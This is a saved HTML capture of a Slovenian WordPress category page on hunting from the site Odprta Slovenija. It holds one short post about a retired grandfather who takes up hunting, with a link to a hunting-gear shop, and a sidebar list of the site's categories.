

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sloveniaopen.si/category/lov/
body_size: 12065
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Lov | Odprta Slovenija</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="keywords" content="hobi,lov,lovci,lovska oprema" />
	<link rel="canonical" href="https://www.sloveniaopen.si/category/lov/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.sloveniaopen.si\/category\/lov\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si#listItem","position":1,"name":"Home","item":"https:\/\/www.sloveniaopen.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si\/category\/lov\/#listItem","name":"Lov"}},{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si\/category\/lov\/#listItem","position":2,"name":"Lov","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.sloveniaopen.si\/category\/lov\/#collectionpage","url":"https:\/\/www.sloveniaopen.si\/category\/lov\/","name":"Lov | Odprta Slovenija","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.sloveniaopen.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.sloveniaopen.si\/category\/lov\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.sloveniaopen.si\/#organization","name":"Odprta Slovenija","url":"https:\/\/www.sloveniaopen.si\/"},{"@type":"WebSite","@id":"https:\/\/www.sloveniaopen.si\/#website","url":"https:\/\/www.sloveniaopen.si\/","name":"Odprta Slovenija","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.sloveniaopen.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Odprta Slovenija &raquo; Vir" href="https://www.sloveniaopen.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odprta Slovenija &raquo; Vir komentarjev" href="https://www.sloveniaopen.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odprta Slovenija &raquo; Lov Vir kategorije" href="https://www.sloveniaopen.si/category/lov/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sloveniaopen.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--yellow: #e87785;--wp--preset--color--purple: #64488E;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-sketch-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C900%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CEB+Garamond%3A300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catch-sketch-style-css' href='https://www.sloveniaopen.si/wp-content/themes/catch-sketch/style.css?ver=20260107-205240' type='text/css' media='all' />
<style id='catch-sketch-style-inline-css' type='text/css'>
.testimonials-content-wrapper {
			background-image: url("https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/images/testimonial-bg.png");
			background-attachment: scroll;
			background-repeat: no-repeat;
			background-size: cover;
			background-position: center center;
		}
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
/*# sourceURL=catch-sketch-style-inline-css */
</style>
<link rel='stylesheet' id='catch-sketch-block-style-css' href='https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sloveniaopen.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sloveniaopen.si/wp-json/wp/v2/categories/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sloveniaopen.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title a,
			.site-description {
				color: ##000000;
			}
				</style>
		<link rel='stylesheet' id='remove-style-meta-css' href='https://www.sloveniaopen.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="archive category category-lov category-247 wp-embed-responsive wp-theme-catch-sketch hfeed navigation-default fluid-layout two-columns-layout content-left no-header-media-image no-header-media-text no-featured-slider content-has-padding-top color-scheme-default">

	
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.sloveniaopen.si/" rel="home">Odprta Slovenija</a></p>
		
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">

		<div class="header-overlay"></div>

		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<div class="menu-bars">
					<div class="bars bar1"></div>
	  				<div class="bars bar2"></div>
	  				<div class="bars bar3"></div>
  				</div>
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			
				
	<nav id="site-navigation" class="main-navigation default-page-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"></div>

	</nav><!-- .main-navigation -->

					<div class="mobile-social-search">
						<div class="search-container">
							

<form role="search" method="get" class="search-form" action="https://www.sloveniaopen.si/">
	<label for="search-form-69699b8ef057e">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69699b8ef057e" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">

	<button type="submit" class="search-submit fa fa-search"></button>
</form>
						</div>
					</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	<div class="search-social-container">
		<div id="primary-search-wrapper" class="menu-wrapper">
			<div class="menu-toggle-wrapper">
				<button id="social-search-toggle" class="menu-toggle">
					<span class="menu-label screen-reader-text">Search</span>
				</button>
			</div><!-- .menu-toggle-wrapper -->

			<div class="menu-inside-wrapper">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.sloveniaopen.si/">
	<label for="search-form-69699b8ef05e0">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69699b8ef05e0" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">

	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>
			</div><!-- .menu-inside-wrapper -->
		</div><!-- #social-search-wrapper.menu-wrapper -->
	</div> <!-- .search-social-container -->

	
	</div><!-- .site-header-menu -->




				</div> <!-- .site-header-main -->

				<!-- <div id="header-navigation-area">
									</div> --> <!-- #header-navigation-area -->

			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			







			<div id="content" class="site-content section">
				<div class="wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="archive-content-wrap">

					
						
						<header class="page-header">
							<h1 class="page-title">Kategorija: <span>Lov</span></h1>						</header><!-- .page-header -->

						
						
						<div class="section-content-wrapper layout-one">
							
<article id="post-1379" class="post-1379 post type-post status-publish format-standard hentry category-lov tag-hobi tag-lov tag-lovci tag-lovska-oprema">
	<div class="hentry-inner">
		
		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.sloveniaopen.si/lov-je-lahko-za-marsikoga-zelo-zabaven-hobi/" rel="bookmark">Lov je lahko za marsikoga zelo zabaven hobi</a></h2>					<div class="entry-meta">
						<span class="cat-links"><span class="cat-text screen-reader-text">Categories</span><a href="https://www.sloveniaopen.si/category/lov/" rel="category tag">Lov</a></span>						<span class="posted-on"><span class="date-label"> </span><a href="https://www.sloveniaopen.si/lov-je-lahko-za-marsikoga-zelo-zabaven-hobi/" rel="bookmark"><time class="entry-date published" datetime="2023-01-17T09:52:03+00:00">17. januarja, 2023</time><time class="updated" datetime="2025-12-19T14:13:14+00:00">19. decembra, 2025</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-summary"><p align="justify">Pred kratkim se obiskala dedka in babico. Ko sem prišla tja, sem doma našla samo babico. Dedka ni bilo nikjer in res mi je bilo to čudno, saj nisem tega vajena. Po navadi sta vedno skupaj doma. Babico sem seveda vprašala, kje je dedek in povedala mi je, da ima dedek novi hobi in da sedaj velikokrat ni doma. Vprašala sem jo, kakšen hobi ima in povedala mi je, da je to lov. <a href="https://ihunt.si/sl/oblacila-in-obutev/lovska-oblacila/lovske-hlace" target="_blank" rel="noopener">Lov</a> je nekaj kar je mojega dedka vedno zanimalo a nikoli ni imel časa za to. Sedaj je končno v penziji in kar naenkrat ima veliko časa in ne ve kaj bi delal. Takoj je začel razmišljati o tem, da bi preizkusil lov. Najprej se je seveda malo bolj izobrazil v tej smeri. Nakupil je vso potrebno opremo in našel nekaj prijateljev, ki bi to počeli z njim. Ni trajalo dolgo, da se je zbralo nekaj ljudi, ki hodijo z dedkom na lov. Zelo vesela sem za dedka, da lahko ima nek hobi, babica pa je tudi zelo vesela, saj ima nekaj časa zase, da je lahko sama in ima svoj mir svojo neko rutino. S tem hobijem sta oba zadovoljna in oba uživata.</p>
<p align="justify">Končno je dedek prišel domov in hvala bogu sem ga lahko ujela, da mi je povedal, kako se je imel in kako mu gre lov. Z največjim veseljem, mi je vse to razlagal in oči so mu kar žarela. Povedal mi je vse, od tega kdaj je štartal, kam je šel, na kaj je bil pozoren, kaj je ujel, kaj je videl in kdaj je šel domov. Vse sem izvedela, tako da sem ostala pri njih še kaki dve uri, da mi je dedek lahko vse povedal. Res ga je bilo zanimivo poslušati, saj je res vse razlagal tako zanimivo in skoraj poetično, da te zgodba res privlači k poslušanju.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1334" class="size-full wp-image-1378 aligncenter" src="https://www.sloveniaopen.si/wp-content/uploads/2023/01/lov-je-lahko-za-marsikoga-zelo-zabaven-hobi.jpg" alt="Lov je lahko za marsikoga zelo zabaven hobi" srcset="https://www.sloveniaopen.si/wp-content/uploads/2023/01/lov-je-lahko-za-marsikoga-zelo-zabaven-hobi.jpg 2000w, https://www.sloveniaopen.si/wp-content/uploads/2023/01/lov-je-lahko-za-marsikoga-zelo-zabaven-hobi-300x200.jpg 300w, https://www.sloveniaopen.si/wp-content/uploads/2023/01/lov-je-lahko-za-marsikoga-zelo-zabaven-hobi-1024x683.jpg 1024w, https://www.sloveniaopen.si/wp-content/uploads/2023/01/lov-je-lahko-za-marsikoga-zelo-zabaven-hobi-768x512.jpg 768w, https://www.sloveniaopen.si/wp-content/uploads/2023/01/lov-je-lahko-za-marsikoga-zelo-zabaven-hobi-1536x1025.jpg 1536w, https://www.sloveniaopen.si/wp-content/uploads/2023/01/lov-je-lahko-za-marsikoga-zelo-zabaven-hobi-624x416.jpg 624w" sizes="(max-width: 2000px) 100vw, 2000px" /></p></div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-1379 -->
						</div> <!-- .section-content-wrapper -->

										</div>  <!-- .archive-content-wrap -->
			</main><!-- #main -->
		</div><!-- #primary -->

<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-428"><a href="https://www.sloveniaopen.si/category/3d-print/">3d print</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.sloveniaopen.si/category/access-consciousness/">Access consciousness</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.sloveniaopen.si/category/adrenalin-park/">Adrenalin park</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.sloveniaopen.si/category/bazeni/">Bazeni</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.sloveniaopen.si/category/bioklimatske-pergole/">Bioklimatske pergole</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.sloveniaopen.si/category/boks/">Boks</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.sloveniaopen.si/category/brizganje-plastike/">Brizganje plastike</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.sloveniaopen.si/category/casino-slovenija/">Casino Slovenija</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.sloveniaopen.si/category/ciscenje-odtoka-kuhinje/">Čiščenje odtoka kuhinje</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.sloveniaopen.si/category/dateljni/">Dateljni</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sloveniaopen.si/category/delovne-rokavice/">Delovne rokavice</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.sloveniaopen.si/category/digitalni-marketing/">Digitalni marketing</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.sloveniaopen.si/category/elektrika/">Elektrika</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sloveniaopen.si/category/fasadne-plosce/">Fasadne plošče</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.sloveniaopen.si/category/fasadni-paneli/">Fasadni paneli</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.sloveniaopen.si/category/foto-stojnica/">Foto stojnica</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.sloveniaopen.si/category/fotovoltaicne-elektrarne/">Fotovoltaične elektrarne</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.sloveniaopen.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.sloveniaopen.si/category/garazna-vrata-cena/">Garažna vrata cena</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://www.sloveniaopen.si/category/gastroskopija-samoplacnisko/">Gastroskopija samoplačniško</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.sloveniaopen.si/category/geotermalna-toplotna-crpalka/">Geotermalna toplotna črpalka</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.sloveniaopen.si/category/glamping/">Glamping</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.sloveniaopen.si/category/gledalisce/">Gledališče</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.sloveniaopen.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://www.sloveniaopen.si/category/gospodinjstvo/">Gospodinjstvo</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.sloveniaopen.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.sloveniaopen.si/category/hipnoza/">Hipnoza</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.sloveniaopen.si/category/hisni-ljubljencki/">Hišni ljubljenčki</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.sloveniaopen.si/category/hotel-bovec/">Hotel Bovec</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.sloveniaopen.si/category/izdelava-koledarja/">Izdelava koledarja</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.sloveniaopen.si/category/jahanje-in-konjenistvo/">Jahanje in konjeništvo</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.sloveniaopen.si/category/kanjoning/">Kanjoning</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.sloveniaopen.si/category/karpalni-kanal/">Karpalni kanal</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://www.sloveniaopen.si/category/kartonska-embalaza/">Kartonska embalaža</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.sloveniaopen.si/category/kava/">Kava</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.sloveniaopen.si/category/kemoterapija/">Kemoterapija</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.sloveniaopen.si/category/klicni-center/">Klicni center</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.sloveniaopen.si/category/komarniki/">Komarniki</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sloveniaopen.si/category/kompresijske-nogavice/">Kompresijske nogavice</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.sloveniaopen.si/category/kopalnisko-pohistvo/">Kopalniško pohištvo</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.sloveniaopen.si/category/kozni-rak/">Kožni rak</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.sloveniaopen.si/category/kuhinja/">Kuhinja</a>
</li>
